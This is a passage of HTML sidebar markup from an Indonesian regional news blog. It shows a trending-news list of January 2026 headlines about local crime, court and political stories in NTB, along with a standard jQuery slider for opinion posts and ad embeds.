<img alt='' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi8hXKjM6qSG2Vh1ijxpn9YX-TKXcCzWZRdFTOK6I9SpRhld44dAf5gnTpV1S6hhPzlugBgGbhj1ze9NYBLHyOnD3HfqS3AyFqSeBidJkuH8_CCBbu8g4NRPS380rEn7xf-wwxd3n01VWVS7Vg3Ipt_oCqzV0iiK0rEq7Wh56J8toBnAxmyf0Pl2dE-s74=s1350' height='1350' id='Image4_img' src='[data-uri]' width='1080'/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>&#160; Pemprov NTB</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Pemprov NTB" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Trending News</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/kematian-r-bukan-bunuh-diri-faktanya.html'>
<img alt='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU/w263-h263-p-k-no-nu/1768294391671.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU/w263-h263-p-k-no-nu/1768294391671.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU/w526-h526-p-k-no-nu/1768294391671.jpg 2x' title='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/kematian-r-bukan-bunuh-diri-faktanya.html' title='Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya'>Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Hukum?&max-results=9' rel='tag' title='Hukum'>Hukum</a>
<time class='post-date published' datetime='2026-01-13T16:59:00+08:00'>Januari 13, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/berkas-perkara-pembunuhan-brigadir-esco.html'>
<img alt='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc/w263-h263-p-k-no-nu/IMG-20260113-WA0027.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc/w263-h263-p-k-no-nu/IMG-20260113-WA0027.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc/w526-h526-p-k-no-nu/IMG-20260113-WA0027.jpg 2x' title='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/berkas-perkara-pembunuhan-brigadir-esco.html' title='Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram'>Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-13T16:19:00+08:00'>Januari 13, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 '>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/terbuka-peluang-wali-kota-mohan-raih.html'>
<img alt='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w263-h263-p-k-no-nu/1767954736060.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w263-h263-p-k-no-nu/1767954736060.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo/w526-h526-p-k-no-nu/1767954736060.jpg 2x' title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/terbuka-peluang-wali-kota-mohan-raih.html' title='Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 '>Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Agama%20dan%20Budaya?&max-results=9' rel='tag' title='Agama dan Budaya'>Agama dan Budaya</a>
<time class='post-date published' datetime='2026-01-09T18:34:00+08:00'>Januari 09, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/keluarga-pasien-pertanyakan-sop.html'>
<img alt='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw/w263-h263-p-k-no-nu/1768190642875.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw/w263-h263-p-k-no-nu/1768190642875.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw/w526-h526-p-k-no-nu/1768190642875.jpg 2x' title='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/keluarga-pasien-pertanyakan-sop.html' title='Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma'>Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T12:12:00+08:00'>Januari 12, 2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi'>
<div class='tHimg'>
<a href='https://www.dtulis.com/2026/01/curi-motor-di-kos-kosan-2-pemuda-asal.html'>
<img alt='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c/w263-h263-p-k-no-nu/20260113_071419.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c/w263-h263-p-k-no-nu/20260113_071419.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c/w526-h526-p-k-no-nu/20260113_071419.jpg 2x' title='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.dtulis.com/2026/01/curi-motor-di-kos-kosan-2-pemuda-asal.html' title='Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi'>Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.dtulis.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-13T07:16:00+08:00'>Januari 13, 2026</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<div class='widget-content'>
<img alt="sn" height="24" width="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1280/20250806_225326.png"/>


<style type="text/css">
ul.featured-widget-list,ul.featured-widget-list li{margin:0;padding:0;list-style:none;position:relative }ul.featured-widget-list li{display:none}ul.featured-widget-list li:nth-child(1){display:block;line-height:0}ul.featured-widget-list img{border:0;width:100%;height:auto}ul.featured-widget-list .featuredbg{width:100%;height:100%;position:absolute;z-index:2;left:0;top:0;opacity:.6;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyu9IvhV39oUEwonoSzmiiEtjIrMZFrENEaihoneEqcoPvYaBc7HZ6jO0SpZkYOCLhh3RtVUHDIa62FbF0GjbX_QjcLtQZeo2TwtD-caZ7PArieKyRerCa4RUqTWF-wEY0aEjLuTIVShU/s400/overlay-bg.png);background-position:0% 100%;background-repeat:repeat-x}ul.featured-widget-list .featuredbg:hover{opacity:.1}ul.featured-widget-list h5{position:absolute;left:0;right:0;text-align:center;bottom:10px;z-index:2;color:#fff;margin:0;text-transform: capitalize;padding:10px 20px;line-height:1.9em;letter-spacing:0.3px;font: 600 16px 'Abel', sans-serif;overflow:hidden}ul.featured-widget-list li:hover h5{bottom:30px}ul.featured-widget-list .featured-meta{font: 11px 'Abel', sans-serif;letter-spacing:0.3px;position:absolute;bottom:0;left:0;right:0;text-align:center;z-index:2;color:#fff;opacity:0}ul.featured-widget-list h5, ul.featured-widget-list .featured-meta {-webkit-transition: all 0.3s;-moz-transition: all 0.3s;-o-transition: all 0.3s;transition: all 0.3s;}ul.featured-widget-list li:hover .featured-meta{bottom:20px;opacity:1}.feat-buttons{position:absolute;top:50%;left:0;z-index:5;width:100%}
.feat-buttons a{text-indent:-9999px;margin:0 7px;width:15px;height:15px;padding:5px;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;position:relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}.feat-prev{float:left;}.feat-next{float:right;}.feat-buttons a.feat-prev::before, .feat-buttons a.feat-next::before{content:"";width:0;height:0;border-width:6px 7px;border-style:solid;border-color:transparent #fff transparent transparent;position:absolute;top:50%;margin-top:-6px;margin-left:-11px;left:50%}
.feat-buttons a.feat-next::before{border-color:transparent transparent transparent #fff;margin-left:-3px}
</style>
<div id="featuredbwidget"></div>
<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[
featuredbwidget({
listURL:"https://www.dtulis.com/",
featuredNum:9,
listbyLabel:"Opini",
feathumbSize:350,
interval:3000,
autoplay:true,
featuredID:"#featuredbwidget"
});
function featuredbwidget(a){(function(e){var h={listURL:"",featuredNum:3,featuredID:"",feathumbSize:300,interval:5000,autoplay:false,loadingFeatured:"nextfeatured",pBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgageTRvOmlZ8TViDpxdgxZrfSLisGWCYLWiAEYVwFrZmXwEhPZmHtu1tf-HFxVUBjIHzhz3dZkk2T79I3YqabumHPJ9S02Qv8ox-q0LRnvq1_uWyfHEKUHea1iLfW7ByyLXPcoWcrkcTk/s500/no-image.png",byMonth:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],listbyLabel:false};h=e.extend({},h,a);var g=e(h.featuredID);var d=h.featuredNum*200;g.html('<div class="featslider"><ul class="featured-widget-list"></ul><div class="feat-buttons"><a href="#" class="feat-prev">Prev</a><a href="#" class="feat-next">Next</a></div></div>');var f=function(w){var q,k,m,u,x,p,t,v,r,l="",s=w.feed.entry;for(var o=0;o<s.length;o++){for(var n=0;n<s[o].link.length;n++){if(s[o].link[n].rel=="alternate"){q=s[o].link[n].href;break}}if("media$thumbnail" in s[o]){u=s[o].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+h.feathumbSize+"-c")}else{u=h.pBlank.replace(/\/s[0-9]+(\-c|\/)/,"/s"+h.feathumbSize+"$1")}k=s[o].title.$t;r=s[o].published.$t.substring(0,10);m=s[o].author[0].name.$t;x=r.substring(0,4);p=r.substring(5,7);t=r.substring(8,10);v=h.byMonth[parseInt(p,10)-1];l+='<li><a href="'+q+'"><div class="featuredbg"></div><img class="featuredthumb" src="'+u+'"/><h5>'+k+'</h5></a><div class="featured-meta"><span class="fdate"><span class="fday">'+t+'</span> <span class="fmonth">'+v+'</span> <span class="fyear">'+x+'</span></span> - <span class="fauthor">'+m+"</span></div></li>"}e("ul",g).append(l).addClass(h.loadingFeatured)};var c=function(){e(h.featuredID+" .feat-next").click()};var b=function(){e.get((h.listURL===""?window.location.protocol+"//"+window.location.host:h.listURL)+"/feeds/posts/summary"+(h.listbyLabel===false?"":"/-/"+h.listbyLabel)+"?max-results="+h.featuredNum+"&orderby=published&alt=json-in-script",f,"jsonp");setTimeout(function(){e(h.featuredID+" .feat-prev").click(function(){e(h.featuredID+" .featslider li:first").before(e(h.featuredID+" .featslider li:last"));return false});e(h.featuredID+" .feat-next").click(function(){e(h.featuredID+" .featslider li:last").after(e(h.featuredID+" .featslider li:first"));return false});if(h.autoplay){var i=h.interval;var j=setInterval(c,i);e(h.featuredID+" .featslider li:first").before(e(h.featuredID+" .featslider li:last"));e(h.featuredID+" .featslider").hover(function(){clearInterval(j)},function(){j=setInterval(c,i)})}e("ul",g).removeClass(h.loadingFeatured)},d)};e(document).ready(b)})(jQuery)};
//]]>
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image16'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1350' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1350' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjnw_lIG4xP2Jxib6biQ1bdvas73deIlSw1RhcbVYnrmQaw6ckTXDI12Dx7-BHmTx-ksuNTyF6ICTknp9W6_APDYN8hNRQImiWl3x9ZjvUbLw_GtHr5onoHgyITwAag7ijA-5DcSEeJvlJvTaBiuEAHNRqdFnuOoO1kRDCExP_RKNuFAvr0-WbgivyeeJA=s1600 1600w' width='1080'>
</img>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='1600' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjLSssis15WVr7vrlHKqlFm6JzfplrvH7Ek_2LDjlsE0pWTj6Wvvm5wMpA6Kli_ZuwrMls2xg5po1Klg73Ng4GUOMeY-At0YtfsNA2RYCbUOqRJ9i8j6A6rn9AueerASbmI2YFe0jj9kScKKwQj8bsK6JdAATwWXYDbWYB0m5tSzjbNBHC9SxcFmLV7ZcY=s1600 1600w' width='1301'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5626823534088458" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5626823534088458"
     data-ad-slot="5473853728"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
